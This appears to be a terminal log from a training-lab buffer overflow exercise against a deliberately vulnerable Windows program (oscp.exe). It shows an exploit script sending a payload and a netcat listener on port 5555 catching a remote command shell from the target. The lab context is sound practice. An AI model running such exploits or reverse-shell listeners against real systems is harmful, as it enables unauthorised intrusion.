 ┌──(root㉿kali)-[/home/hybcx/thm/bufferoverflow]
└─# python shellexp.py
Sending evil payloadfer...
Done!
┌──(root㉿kali)-[/home/hybcx/thm/bufferoverflow]
└─#
hybcx@192.168.246.130:22
07/03/2020  10:38 PM    <DIR>          .
07/03/2020  10:38 PM    <DIR>          ..
07/06/2020  08:29 PM            16,601 essfunc.dll
07/20/2020  10:50 PM            54,648 oscp.exe
               2 File(s)         71,249 bytes
               2 Dir(s)  50,285,199,360 bytes free
C:\Users\admin\Desktop\vulnerable-apps\oscp>exit
exit
┌──(root㉿kali)-[/home/hybcx]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.11.65.203] from (UNKNOWN) [10.10.46.165] 49272
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>